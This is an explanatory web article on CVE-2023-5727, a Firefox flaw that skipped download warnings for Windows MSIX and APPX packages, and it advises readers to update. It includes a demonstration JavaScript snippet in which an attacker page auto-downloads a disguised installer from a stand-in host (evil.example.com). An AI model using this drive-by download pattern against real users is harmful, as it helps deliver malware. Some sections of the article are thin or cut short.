A critical security bug, tracked as CVE-2023-5727, slipped into major Mozilla products in 2023. If you use Firefox, Firefox ESR, or Thunderbird on Windows, it could have been a big deal—and you might not have even seen it coming. In this long read, we'll break down what happened, how attackers could have taken advantage, and what you should do now. We'll use simple language, easy-to-follow code samples, and direct links to trusted sources.
What Is CVE-2023-5727?
The short version: Firefox failed to warn Windows users when they downloaded dangerous, executable app packages, like .msix, .msixbundle, .appx, and .appxbundle files. Normally, you’d get a warning before downloading such files because they can run commands and install apps on your computer—sometimes silently.
Why Is This Dangerous?
Files with the extensions .msix, .msixbundle, .appx, and .appxbundle are special installation packages for Windows. If you double-click them:
Hackers can use them to deliver malware, ransomware, or spyware masquerading as a legit app.
If you download one of these files through Firefox during the bug window, you didn’t get the critical “this file may harm your computer” warning. That opens the door for phishing pages, malicious ads, or poisoned downloads to trick someone into running untrusted code.
Timeline at a Glance
- Late 2023: Security researchers discover that no executable warning is shown for MSIX and related packages on Windows in Firefox.
- Oct 10, 2023: Mozilla publicly acknowledges the bug in their advisories.
Fake Code Snippet (For Demonstration)
Suppose you use JavaScript in a website to start a download—here’s how simple starting this attack could be:
// On attacker's malicious webpage
function triggerDownload() {
const link = document.createElement('a');
link.href = 'https://evil.example.com/EvilApp.msix';;
link.download = 'CoolNewApp.msix';
document.body.appendChild(link);
link.click();
document.body.removeChild(link);
}
// This triggers as soon as a page loads, or the victim clicks a fake "Download now" button
Because of the Firefox bug, the browser doesn’t prompt “This type of file might harm your computer” as expected—that missing speed-bump can be all it takes.
Real-World Risk
The real risk here wasn’t a remote compromise (like some vulnerabilities that need no user clicks), but it’s still serious:
Upgrade immediately!
- Get Firefox latest release here
- Release notes: Mozilla Security Advisory 2023-44
The fix makes sure that downloading these file types on Windows triggers a clear warning again.
References & More Reading
- Mozilla Security Advisory (MFSA 2023-44)
- Common Vulnerabilities and Exposures (CVE) Database: CVE-2023-5727
- Microsoft Docs: MSIX Package Overview
Exclusive Tips: Protecting Yourself Going Forward
- Be wary of all app package downloads (.msix, .appx, etc.) no matter the browser—don’t run files you weren’t expecting.
Keep your browser up to date—automatic updates are your friend.
- Consider using an additional Windows feature: SmartScreen, which will help warn about unrecognized files and apps, even if a browser misses the warning.
You should always keep your software updated—and question strange downloads.
If you’re on Windows, and ever downloaded apps through Firefox—especially install packages—double-check what you got. Updating your browser is now more important than ever.
Timeline
Published on: 10/25/2023 18:17:44 UTC
Last modified on: 11/02/2023 20:09:22 UTC